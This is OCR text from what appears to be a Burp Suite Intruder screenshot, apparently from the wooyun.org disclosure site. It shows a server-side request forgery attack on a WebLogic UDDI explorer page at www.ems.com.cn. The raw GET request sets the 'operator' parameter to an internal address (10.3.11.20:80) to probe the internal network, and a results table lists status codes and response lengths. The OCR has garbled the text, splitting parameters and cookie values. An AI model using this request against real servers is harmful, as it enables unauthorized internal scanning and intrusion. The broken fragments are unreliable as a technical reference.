 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
20 20 200 10704
11 11 200 10697
12 12 200 10697
13 13 200 10697
Request Response
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.3.11.20:80&rdoSearch=name&txtSearchname=s
ey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: www.ems.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/udd
iryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMe
? < + > Type a search term
www.wooyun.org